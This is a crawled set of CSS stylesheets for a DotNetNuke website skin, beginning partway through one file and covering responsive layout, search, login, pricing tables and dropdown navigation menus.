		text-shadow: 0px 1px 0px #333333;
	}
	
	#login .registerGroup .userProfileImg a {
		min-width:25px;
		min-height: 32px;
		padding:0;
		background:none;		
	}
	
	#login .registerGroup a img {
		height:35px; width:32px;
		background:#333;		
	}
	
	/* Login Group Styles */
	#login .loginGroup a { color:#333; margin-top:1px; }
	
	/* Number of message next to the message icon*/
	#login .userMessages  a  span,
	#login .userNotifications   a  span	{ 
		display: inline-block; 
		margin-top: 9px; 
		margin-right: 0px; 
		background-color: transparent;		
		font-size: 10px;
	}
	

/*=========== Search Code =============*/

.slideSearch {
    position:relative; 
    z-index:499; 
}

.MainSearchIcon {
    padding-top:0;
}

.MainSearchIcon p { text-align:right; }  
 
.MainSearchIcon .fa {
    font-size:15px; cursor:pointer; color:#333;
    line-height:46px; font-weight:normal;
}

.hiddenSearch {
    display:none; 
}

.SearchArrow {
    width:17px; height:9px; position:absolute; top:-9px; right:20px;
    background: url(../images/search_arrow.png) no-repeat;
}
    
.SlideSearchButton.hiddenSearch {
     background:#E2E2E2;
     height:50px; width:217px; right:0; position:absolute;
}

div.SearchContainer { margin:8px; float:right; }  
#SearchIcon { display:none; padding:0; margin:0; }
.SearchButton { width:32px; height:32px; margin-top:1px; text-indent:-9999px; background: url(../images/icons/searchicon.png) no-repeat center center #708090; position:absolute; }
div.SearchContainer a { padding:0; }
div.SearchBorder { border:none; width:auto; margin-top:1px; height:auto; margin-right:0; }
div.SearchBorder input { padding:6px 0; padding-left:6px; font-weight:normal; font-size:14px; border-radius:0; font-family:inherit; background-image:none; color:#333; text-shadow:none; position:relative; }
input.SearchTextBox { height:auto; width:auto; float:none; }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .SlideSearchButton.hiddenSearch { width:206px; }
    div.SearchBorder input { padding-bottom:7px; }
} /* Webkit uses \0 */

@media all\0 {
    .SlideSearchButton.hiddenSearch { width:206px; }
} /* IE8 uses \0 */

	

/*=========== Reponsive Code ==========*/

@media only screen and (max-width: 1240px) {	
	#search .SearchLeft { float:right; padding-right:20%; }
	.SearchTop #dnn_dnnSearch_txtSearch { width:135px; }
	#search a.SearchButton { margin-top:0; }
	.SearchTop #dnn_dnnSearch_txtSearch:active, .SearchTop #dnn_dnnSearch_txtSearch:focus { box-shadow:none; background:#eceded; }	
    .Mpage { padding:0 30px; padding-bottom:30px; } 
    .PageFull { padding:0 30px; }    
     
    .TopTitleDescrip { padding-left:12px; padding-right:12px; }
    .HappyClient .Testimonials { padding-left:12px; padding-right:12px; }
}

@media only screen and (max-width: 1160px) {
    
    .AboutText p,.skills-head p { width:80%; }
    .PromoBoxLearnMore a { font-size:12px; padding:6px 8px; }
    ul.TopListLeft li.mail { padding-left:10px; }
    ul.TopListLeft li { font-size:14px; padding-right:5px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:5px; }
    em.textcolor { font-size:16px; padding-right:4px; }	
    
    .SocialIcons ul li a { width:36px; }

    .LangHome .language-object img { width:22px; } 
    .TeamSocialPack a { padding:8px; padding-top:14px; }
    .PhotoGellary.gallery img { width:27%; }  
    .FooterNav li a { padding:0 7px; }	 
}

@media only screen and (max-width: 1030px) {	
	
	ul.TopListLeft li.mail { padding-left:6px; }
    ul.TopListLeft li { padding-left:0px; }
	ul.TopListLeft li { padding-right:0px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:4px; }
    em.textcolor { font-size:16px; padding-right:3px; }
    
    .LangHome .language-object img { width:20px; }    
    .FooterBottom .col-md-6 { padding-left:0; }
    .SocialIcons ul li a { width:32px; }
    .TeamSocialPack a { padding:7px; padding-top:14px; } 
    
	.pricing_table { width:100%; font-size:11px; }
	.pricing_table .pricing_column_first, 
	.pricing_table .pricing_column { margin-right:1px; }
	
	.pricing_six .pricing_column,
	.pricing_six .pricing_column_first { width: 16.56%; /* 6 columns */ }
	.pricing_five .pricing_column,
	.pricing_five .pricing_column_first { width: 19.89%; /* 5 columns */ }
	.pricing_four .pricing_column,
	.pricing_four .pricing_column_first { width: 24.89%; /* 4 columns */ }
	.pricing_three .pricing_column,
	.pricing_three .pricing_column_first { width: 33.2%; /* 3 columns */ }
		
	.pricing_table li.pricing_header1 { font-size: 16px; font-weight:bold; }
	.pricing_table li.pricing_header2 { font-size: 24px; }
	.pricing_table li.pricing_header2 span { font-size: 9px; }
	.pricing_table .pricing_column_first li.pricing_header2 span { font-size:14px; }
}

@media handheld, only screen and (max-width:980px) {   
    
    .BodyPromoBox { padding:10px 12px; }
    .BoxBackground.PromoText { width:50px; height:50px; }
    .BoxBackground.PromoText p { font-size:24px; line-height:50px; }
    
    .TopTextTitle { line-height:40px; }
    .LangHome .language-object { padding-top:16px; }
    .LangHome .language-object img { width:18px; }
    .language-object .Language { margin:0 2px; }
    .OfferBg .Column3Title { font-size:16px; }
    
    .col-md-1.slideSearch { padding-right:2px; }
    ul.TopListLeft li { font-size:11px; padding-right:4px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:4px; }
    em.textcolor { font-size:14px; padding-right:3px; }
    
    .SocialIcons ul li a { width:30px; }
    .TeamSocialPack a { padding:4px; padding-top:11px; }
    
    .SearchTop #dnn_dnnSearch_txtSearch { width:120px; }
    
    .pricing_five .pricing_column, .pricing_five .pricing_column_first { width:19.8%; }
    .pricing_four .pricing_column, .pricing_four .pricing_column_first { width:24.8%; }
    .pricing_three .pricing_column, .pricing_three .pricing_column_first { width:33.1%; }    
    .ErrorText { line-height:24px; }
    .ErrorTitle { font-size:200px; padding-top:110px; }
}

@media handheld, only screen and (max-width:930px) {
     
    .LangHome .language-object img { width:17px; }
    ul.TopListLeft li.mail { padding-left:2px; }
    ul.TopListLeft li { padding-left:2px; }
	ul.TopListLeft li { padding-right:2px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:2px; }
    .SocialIcons ul li a { width:28px; }
     
    .SearchTop #dnn_dnnSearch_txtSearch { width:105px; }     
    .TopText { margin:0px 0 0 -40px; padding:10px 0 10px 30px; }
    .TopTilte { font-size:20px; }

    .Mpage { min-height:30px; }    
    .BodyTitle { font-size:14px; } 
    .ColumnTitle { font-size:20px; }
    .Banner { overflow:hidden; }
    
    .NewsDate { padding-top:0px; }
    .NewsText { padding-bottom:12px; }
    .PostText { text-align:left; }
    
    .BoxPurchaseText a { padding:10px 14px; }
    .BoxSkinTitle { font-size:16px; } 
    #MainFooter { padding:0 15px; }
    .Tag li { padding:2px 5px; }
    .FooterNav li a { padding:0 4px; font-size:13px; } 
    .ContTitle { font-size:22px; }
    .Login a { font-size:13px; padding-right:8px; }
    .SkinObject { font-size:10px; }
    .ErrorTitle { font-size:180px; }
}

@media handheld, only screen and (max-width:830px) {   
    .LangHome .language-object { padding-top:17px; }
    .LangHome .language-object img { width:16px; }
    #login a.SkinObject,#login a { font-size:11px; }
    
    .Logo img { padding-top:30px; }    

    .SearchTop #dnn_dnnSearch_txtSearch { width:90px; }
    ul.TopListLeft li { font-size:10px; padding-right:2px; padding-left:2px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:2px; }
    ul.TopListLeft li.mail { padding-left:2px; }
    em.textcolor { font-size:12px; padding-right:2px; }
    
    .SocialIcons ul li a { width:28px; margin-left:-2px; }
    .TeamSocialPack a { padding:2px; padding-top:8px; }
    
    .BoxPurchaseText a { padding:10px 6px; }  
    .BoxSkinTitle { font-size:15px; } 
    .BodyTopTitle { line-height:28px; }
    .PromoBoxTitle { line-height:24px; font-size:17px; }
    .PostText { line-height:16px; }
    .Tag li { padding:2px 4px; }
    .FooterNav li a { padding:0 2px; } 
    ul#quotes cite { font-size:14px; }
    
    .bannerContent li a { font-size:14px; } 
    .bannerContent li.LatestNews a { padding-left:32px; }
}


/*========== Mobile Media Code =====*/

@media handheld, only screen and (max-width:767px) {    
    
    .sticky { position:inherit; }
    .video-section h1 { margin-top:0; font-size:55px; }
    .pet { margin-top:3.5px; }
    .LangHome .language-object { float:none; padding-top:15px; }
    .LangHome .language-object img { width:26px; }

    #HeaderTop { padding:0; }
    #Header,#MainFooter { box-shadow:none; }
    .BodyTopTitle { padding-top:0; text-align:center; line-height:28px; font-size:18px; }
    .PurchaseButton { padding-top:30px; text-align:center; margin-bottom:16px; }
    .PurchaseButton a { padding:10px 24px; }
          
    .Social { margin-top:0px; padding:0; }
    .SocialIcons a { letter-spacing:2px; }
    
    .Social.TopRight { border-left:none; }
    .SocialIcons ul { padding-top:10px; text-align:center; float:inherit !important }
    .SocialIcons ul li { display:inline-block; position:relative; list-style:none; float:none; text-align:center; }
    .SocialIcons ul li a { width:40px; }
    
    .PageFull .BodyPromoBox { margin:0; }
    .ResponsiveTitle { line-height:28px; padding-top:26px; }
    .ResponsiveDescrib { padding:0 10px; }
    
    #search { background:#eceded; margin-top:8px; }
    #dnn_dnnSearch_txtSearch { width:240px; color:#000; }
    .BoxSearch #dnn_dnnSearch_txtSearch { width:240px; }  
    .SearchTop #dnn_dnnSearch_txtSearch:active, #dnn_dnnSearch_txtSearch:active 
    .SearchTop #dnn_dnnSearch_txtSearch:focus, #dnn_dnnSearch_txtSearch:focus { box-shadow:none; background:#eceded; }
    .SearchTop { margin-bottom:17px; }
    
    #HeaderTop { padding-bottom:8px; }
    #Header { padding:10px 0px; padding-bottom:20px; }
    .Logo { padding:5px 0 10px 0; }
    
    #MainWrapper { padding:0 15px; } 
    .Mpage { padding:0 15px; padding-bottom:30px; min-height:0; background:#fff; }
    
    #BreadCrumb { padding:12px 25px; }
    #BreadCrumb .Breadcrumb span { float:none; }
    
    .TeamPart span { line-height:12px; }
    .MustCentered { text-align:center; margin:0 auto !important; } 
    #dnn_dnnLogo_hypLogo img { padding:0; } 
       
    .Menu { margin:6px 0 4px 0; }	
    .flex-control-paging li a { margin-top:-35px; }
    
    .bannerContent span { display:none; }
    .bannerContent li.LatestNews a { padding-left:0; }
    .bannerContent li a { font-size:11px; }
    .ReadMoreBtn,.ReadMoreBtn:hover { padding:0 8px; }
    
    .BoxBackground.PromoText { text-align:center; margin:0 auto !important; }
    .PromoBoxTitle,.PromoBoxText,.PromoBoxLearnMore,.DeskTopTitle,.PurchaseButton,.PurchaseButton.DeskTopButton,.DesktopPc,.RecentWorks p { text-align:center; }
    .RecentWorks { margin-bottom:20px; }
    .DesktopPc { padding-top:20px; }
    
    h2.resp-accordion { padding:10px 15px; line-height:20px; }
    h2.resp-tab-active { padding:0 15px; line-height:20px; }
    .AccordionTitle { padding-top:24px; }
    .divider1 { margin:34px 0 26px 0 !important; }
        
    .TestiImage { display:none; }
    .MBodyTitle { padding:0; text-align:center; } 
    .MBodyImage,.Article,.ArticleDate,.ArticleText,.PostImage,.TopTitleDescrip { text-align:center; } 
    .Article { padding-top:20px; }
    .ArticleTitle { padding:12px 0 5px 0; text-align:center; }
    .BodyTitle { font-weight:bold; padding:0; text-align:center; } 
    .MBodyText { padding-top:8px; } 
    .ColText { font-weight:normal; font-size:12px; }
    .ArticleText { padding-bottom:12px; }
    .ourclient { padding-top:20px; }
    p.TeamSocialPack { margin:15px 0; }
    .PurchaseButton a.ReadMore { padding:10px 28px; }
    .PurchaseButton a { padding:10px 20px; }
    
    .form-wrapper { width:20em; }
    input[type="submit"] { font-size:10px; padding:6px 4px; }
    input[type="email"] { margin-top:0; width:13em; }
    
    #MainFooter { padding:5px 15px; padding-bottom:40px; margin-top:0; } 
    #MainCopyright { padding:30px 15px; }    
    .FooterNav { width:100%; float:left; } 
    .FooterNav li { line-height:25px; } 
    .Tag li { padding:5px 10px; } 
    .PhotoGellary img { width:31.5%; min-height:70px; } 
    .Copyright { text-align:right; float:left; }
    .Login { text-align:left; }
    .Login a { font-size:13px; padding-right:5px; }
    .SkinObject { font-size:12px; padding-right:10px; }
    
    .PostText { padding-top:15px; text-align:center; }
    
    .Container { width:100%; float:left; }
    .tabs { padding-top:10px; }
    .pretty.tabs li { margin-bottom:0px; width:100%; float:left; text-align:left; border-bottom:1px solid #333; }
    .pretty.tabs li a { padding:0 15px; }
}

@media handheld, only screen and (max-width: 767px) {
	.pricing_table { width:100%; }
	.pricing_table li.pricing_header1 { height:50px; font-size: 18px; line-height:24px; }
	.pricing_table li.pricing_header2 { height:50px; line-height:30px; }
	.pricing_table .pricing_column_first { display:none; }
	.pricing_table .pricing_column { width:48%; margin-bottom:12px; }
    .pricing_table ul li { height:44px; padding-top:6px; line-height:12px; }
    .pricing_table ul li:before { content:attr(data-table)''; display:block; margin-bottom:10px; font-size:12px; font-weight:bold; }
	.pricing_table .pricing_hover_area .pricing_column:hover { -webkit-transform:scaleY(1); -moz-transform:scaleY(1); -o-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1); }

}

@media handheld, only screen and (max-width: 380px) {
	.pricing_table .pricing_column { width:100%; }
	.pricing_table .pricing_column_first, 
	.pricing_table .pricing_column { margin-right:0; }
}








--- FILE ---
content_type: text/css
request_url: http://thebestofgrandrapids.org/Portals/_default/Skins/Legacy/CSS/editor.css
body_size: 1148
content:
h1 { font-family:"opensans", Arial, sans-serif; font-size:26px; color:#000;}
h2 { font-family:"opensans", Arial, sans-serif; font-size:22px; color:#000;}
h3 { font-family:"opensans", Arial, sans-serif; font-size:18px; color:#000;}

/* Fonts */
.Normal {
    font-size:12px;
    line-height:18px; 
    }
    
.SubHead { color:#333; }

#Header { padding:0 5px; }

ul.TopListLeft { float:right; }
ul.TopListLeft li { color:#333; line-height:34px; font-weight:300; }

#login .registerGroup a, #login .loginGroup a { height:42px; color:#666; }

#HeaderTop #login a { color:#fff; }

.registerGroup li {
    border-right: none; 
    list-style:none; 
    padding-top:1px; 
    }

#search span#dnn_dnnSearch_ClassicSearch a.SearchButton {
    margin-top:0;
    }
    
.SearchTop #dnn_dnnSearch_txtSearch { color:#a3a3a3; }
#search a.SearchButton:hover { background-color:#6c6c6c; }
.dnnSearchResultPanel,.dnnSearchBoxPanel { max-width:100%; }
.SlideSearchButton.hiddenSearch { width:235px; padding-right:2px; }
.SmallLogo.Logo img { padding:28px 0; }
.LangHome .language-object { padding:7px 0 6px 0; }
.BodyTopPartTitle { line-height:40px; }
.pricing_table li.pricing_header1 { line-height:16px; }
.pricing_table a.pricing_button { padding-top:3px; }
.pricing_table .pricing_footer { padding-top:8px; }
  
.BoxedLayout .SliderNivo {
    margin-top:0; 
    }

.language-object {
    padding-top:7px; 
    float:right; 
    } 
    
.language-object span {
    margin:0 3px; 
    }
    
.Language.selected {
    border:2px solid #e7e7e7; 
    }

.search3 {
    margin-top:18px; 
    }
    
.SearchTop { background:none;  margin-right:-22px; }
    
div.SearchBorder {
    margin-right:0;
    }

.Banner {
    overflow:inherit; 
    }
    
.flexslider {
    overflow:hidden; 
    }

.TopTitle img {
    width:50px; 
    height:50px; 
    }
    
.NewsTitle img {
    width:27px; 
    height:27px; 
    }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .SlideSearchButton.hiddenSearch { width:235px; }
    div.SearchBorder input { padding-bottom:4px; }
} /* Webkit uses \0 */

@media all\0 {
     #Header, #MainFooter { box-shadow:none; } 
     .LangHome .language-object { padding-top:14px; }
     .language .language-object span { float:left; display:block; }
     .LangHome .language-object img { width:24px; display:block; } 
     .SlideSearchButton.hiddenSearch { width:202px; }  
} /* IE8 uses \0 */

@media only screen and (max-width: 1160px) {
    .BoxedLayout { margin:2px 0; }
    .SearchTop {  margin-right:0; }
    .Download a { display:block; }
}

@media handheld, only screen and (max-width:767px) {
    p.SocialIcons a { letter-spacing:3px; }
    .language { margin:0 auto !important; text-align:center; }
    .language-object { float:none; } 
    .PageFull { padding:0; }
    .language.LangHome.col-md-2 { width:100%; }
    .Download { text-align:center; padding:20px 0; }
}

#Header{ background-color: #f8f8f8; }
#MainBody, .BodyTopPart { background-color: #f4ecff; }
.StickyHeader.sticky, .sticky { position: relative; }



--- FILE ---
content_type: text/css
request_url: http://thebestofgrandrapids.org/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css
body_size: 1616
content:

/* Standard Menu Reset */
body, nav, ul, li, a {
    margin: 0; 
    padding: 0; 
    } 
    
ul ul, ul ol, ol ol, ol ul {
    margin-left:0px; 
    margin-bottom:0px; 
    } 
    
body {
    font-family: "open sans", Helvetica, Arial, sans-serif; 
    }
    
a {
    text-decoration: none; 
    }
    
.nav {
    list-style: none; *zoom: 1; 
    } 
    
.nav ul {
    list-style: none;
    }


/* Main Nav Style Code */

.nav a {
    padding:7px 12px;
    color:#333; 
    font:normal 16px/1.5em "open sans",Tahoma; font-weight:300;
    text-decoration:none; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;   
    }
    
.nav li {
    position:relative; margin-left:4px; 
    } 
    
.nav > li {
    float:left; margin-top:-4px;
    list-style:none;     
    }
     
.nav > li > a {
    line-height:38px; z-index:500; position:relative; text-transform:uppercase;   
    }
         
.sf-sub-indicator {
    display:none; 
    } 
 
/* Main current Nav Style Code */ 
  
.nav .current a, 
.nav .current a:visited, 
.nav .current a:active {
     color:#ddd;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
    }
 
.nav > li > a {
    display:block; 
    } 
    
    .nav > li > a:hover {
        color:#21c2f8; background-color:#f8f7f7;
        }
        
    .nav > li:hover > a {
        color:#21c2f8; background:#f8f7f7;
        }

.nav > li ul {
    min-width:200px; 
    position:absolute; 
    left:-9999px; 
    box-shadow: 0 3px 6px 0 #504f4f; -moz-box-shadow: 0 3px 6px 0 #504f4f; -webkit-box-shadow: 0 3px 6px 0 #504f4f; -ms-box-shadow: 0 3px 6px 0 #504f4f;
    }
 
 .nav > li ul li ul {
    margin-top:0px; margin-left:3px;
    }
       
    .nav > li.hover > ul {
        left:0; 
        } 
        
    .nav li li.hover ul {
        left:100%; 
        top:0; 
        } 
    
.nav li li {
    list-style:none; padding-top:0px; padding-bottom:0px; margin-left:0px; 
    } 
        
/* Sub Nav Style Code */ 

.nav li li {
     border-bottom:0;
    }
       
.nav li li a {
    padding:0 15px; 
    background:#fff; 
    color:#333; font-size:14px; font-family:"open sans",Tahoma; font-weight:300; line-height:34px; font-weight:normal;
    display: block; z-index:100;
    border-bottom: 1px solid #eee;
    }
    
    .nav li li a:hover {
        display: block; 
        background:#21c2f8; 
        color:#ddd; 
        border-radius:0; 
        box-shadow:none; 
        }

.nav ul li a.sf-with-ul {
    background-image: url("Arrow.png") !important; 
    background-repeat: no-repeat !important; 
    background-position: 93% 50% !important; 
    }
    
.nav ul li a.sf-with-ul:hover {
    background-image: url("Arrow.png") !important; 
    background-repeat: no-repeat !important; 
    background-position: 93% 50% !important; 
    }


/* Sub current Nav Style Code */ 

.nav .current ul li a, 
.nav .current ul li a:visited {
    background:#fff; 
    color:#333; 
    font-family:"open sans",Tahoma; 
    border-radius:0; box-shadow:none; 
    }
    
    .nav .current ul li a:hover {
        background:#21c2f8; 
        color:#ddd; 
        }

.nav li.current ul li a,
.nav li.current ul li a:visited {
     border-top:0 !important; border-bottom: 1px solid #eee !important;
    }
            
#DeshtopMenu .nav > li, 
#DeshtopRightMenu .nav > li {
     margin-top:0;
    }
       
#DeshtopMenu .nav > li > a, 
#DeshtopRightMenu .nav > li > a {
    padding:0 10px; line-height:50px;
    }
    
#DeshtopMenu .nav li li a, 
#DeshtopRightMenu .nav li li a {
    padding:3px 15px; line-height:34px; 
    }

#DeshtopMenu {
    margin-left:-10px; margin-top:15px; 
    }
    
#DeshtopRightMenu ul { text-align:center; }
#DeshtopRightMenu > .nav a { border-right:none; }
#DeshtopRightMenu .nav > li { display:inline-block; position:relative; list-style:none; float:none; }
#DeshtopRightMenu ul ul { text-align:left; }


@media screen and (max-width:1160px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a { padding:7px 10px; } 
}   
    
@media screen and (max-width:1060px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a {
        padding:7px 7px;
        font-size:14px; 
        } 
}

@media screen and (max-width:930px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a { padding:7px 3px; } 
    #DeshtopMenu .nav > li > a, 
    #DeshtopRightMenu .nav > li > a { padding:0 3px; }
}

@media screen and (max-width:830px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a { padding:7px 2px; font-size:12px; } 
}


@media screen and (max-width: 767px) {	
	nav#full { display:none; }
	div#mobile { background:#f9f9f9; display:block; border:1px solid #CCCCCC; border-bottom:none; }

	/* Top black bar that holds the toggle button */
	div#mobile #toggle-bar { line-height:36px; height:36px; border-bottom:1px solid #CCCCCC; }

	/* Toggle button #1 ("Menu") */
	div#mobile strong a { margin-left:14px; padding:5px 80px 5px 0; }
    div#toggle-bar a { color:#333; font-weight:normal; }
    div#toggle-bar a:hover { color:#333; text-decoration:none; }
    
	/* Toggle button #2 ("Navicon") */
	div#mobile .navicon { float:right; width:38px; margin:0 0 0 18px; height:10px; }
    div#mobile .navicon em.fa { margin-top:6px; font-size:24px; }
    
    /* The dropdown menu */ 
    nav#mobile ul li { clear:both; list-style:none; background:#ddd; } 
    nav#mobile ul li a { display:block; margin:0; padding:8px 12px; border-bottom:1px solid #bfbfbf; color:#333; } 
    nav#mobile ul ul { font-size:small; }
    nav#mobile ul ul li { background:#ddd; } 
    nav#mobile ul ul a { padding-left:8px; color:#333; }
    nav#mobile ul li a:hover,nav#mobile ul ul a:hover { text-decoration:none; } 
    nav#mobile ul ul a:before { content: "-"; padding-right:6px; }  
    nav#mobile ul ul ul a:before { content: "- -"; padding-right:6px; }    
}













